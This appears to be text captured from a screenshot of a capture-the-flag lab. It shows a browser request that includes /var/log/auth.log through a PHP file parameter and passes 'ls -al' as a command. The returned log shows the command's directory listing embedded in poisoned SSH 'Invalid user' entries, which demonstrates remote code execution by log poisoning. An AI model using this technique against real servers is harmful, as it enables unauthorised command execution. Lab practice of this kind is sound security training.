 view-source:http://192.168.9.128/ikilledsiriusblack.php?file=/var/log/auth.log&j1v37u2k3y=ls -al
Kali Stuff FORD VPN Network Red Network Tools
378 Dec  4 18:52:35 bellatrix realmd[1388]: holding daemon: startup
379 Dec  4 18:52:35 bellatrix realmd[1388]: starting service
380 Dec  4 18:52:35 bellatrix realmd[1388]: connected to bus
381 Dec  4 18:52:35 bellatrix realmd[1388]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vf
382 Dec  4 18:52:35 bellatrix realmd[1388]: released daemon: startup
383 Dec  4 18:52:35 bellatrix realmd[1388]: claimed name on bus: org.freedesktop.realmd
384 Dec  4 18:53:37 bellatrix realmd[1388]: quitting realmd service after timeout
385 Dec  4 18:53:37 bellatrix realmd[1388]: stopping service
386 Dec  4 19:09:01 bellatrix CRON[1663]: pam_unix(cron:session): session opened for user root by (uid=0)
387 Dec  4 19:09:01 bellatrix CRON[1663]: pam_unix(cron:session): session closed for user root
388 Dec  4 19:17:01 bellatrix CRON[1769]: pam_unix(cron:session): session opened for user root by (uid=0)
389 Dec  4 19:17:01 bellatrix CRON[1769]: pam_unix(cron:session): session closed for user root
390 Dec  4 19:30:01 bellatrix CRON[1784]: pam_unix(cron:session): session opened for user root by (uid=0)
391 Dec  4 19:30:01 bellatrix CRON[1784]: pam_unix(cron:session): session closed for user root
392 Dec  4 19:33:18 bellatrix sshd[1795]: error: kex_exchange_identification: Connection closed by remote host
393 Dec  4 19:33:18 bellatrix sshd[1795]: Connection closed by 192.168.9.129 port 55124
394 Dec  4 19:33:24 bellatrix sshd[1797]: error: Protocol major versions differ: 2 vs. 1
395 Dec  4 19:33:24 bellatrix sshd[1797]: banner exchange: Connection from 192.168.9.129 port 55144: could not read protocol version
396 Dec  4 19:33:24 bellatrix sshd[1796]: error: Protocol major versions differ: 2 vs. 1
397 Dec  4 19:33:24 bellatrix sshd[1796]: banner exchange: Connection from 192.168.9.129 port 55138: could not read protocol version
398 Dec  4 19:33:25 bellatrix sshd[1798]: Unable to negotiate with 192.168.9.129 port 55168: no matching host key type found. Their offer:
399 Dec  4 19:33:25 bellatrix sshd[1800]: Connection closed by 192.168.9.129 port 55184 [preauth]
400 Dec  4 19:33:25 bellatrix sshd[1802]: Connection closed by 192.168.9.129 port 55192 [preauth]
401 Dec  4 19:33:25 bellatrix sshd[1804]: Unable to negotiate with 192.168.9.129 port 55198: no matching host key type found. Their offer:
402 Dec  4 19:33:25 bellatrix sshd[1806]: Unable to negotiate with 192.168.9.129 port 55200: no matching host key type found. Their offer:
403 Dec  4 19:33:25 bellatrix sshd[1808]: Connection closed by 192.168.9.129 port 55202 [preauth]
404 Dec  4 19:39:01 bellatrix CRON[1869]: pam_unix(cron:session): session opened for user root by (uid=0)
405 Dec  4 19:39:01 bellatrix CRON[1869]: pam_unix(cron:session): session closed for user root
406 Dec  4 20:09:01 bellatrix CRON[1951]: pam_unix(cron:session): session opened for user root by (uid=0)
407 Dec  4 20:09:01 bellatrix CRON[1951]: pam_unix(cron:session): session closed for user root
408 Dec  4 20:17:01 bellatrix CRON[1959]: pam_unix(cron:session): session opened for user root by (uid=0)
409 Dec  4 20:17:01 bellatrix CRON[1959]: pam_unix(cron:session): session closed for user root
410 Dec  4 20:25:56 bellatrix sshd[1973]: Invalid user total 732
411 drwxr-xr-x 3 root      root        4096 Nov 28 09:23 .
412 drwxr-xr-x 3 root      root        4096 Nov 28 08:10 ..
413 -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif
414 drwxr-xr-x 2 root      root        4096 Nov 28 11:41 c2VjcmV0cw==
415 -rw-rw-r-- 1 bellatrix bellatrix    151 Nov 28 08:09 ikilledsiriusblack.php
416 -rw-rw-r-- 1 bellatrix bellatrix   1728 Nov 28 09:23 index.php
417  from 192.168.9.129 port 55264
418 Dec  4 20:25:57 bellatrix sshd[1973]: Connection closed by invalid user total 732
419 drwxr-xr-x 3 root      root        4096 Nov 28 09:23 .
420 drwxr-xr-x 3 root      root        4096 Nov 28 08:10 ..
421 -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif
422 drwxr-xr-x 2 root      root        4096 Nov 28 11:41 c2VjcmV0cw==
423 -rw-rw-r-- 1 bellatrix bellatrix    151 Nov 28 08:09 ikilledsiriusblack.php
424 -rw-rw-r-- 1 bellatrix bellatrix   1728 Nov 28 09:23 index.php
425  192.168.9.129 port 55264 [preauth]
426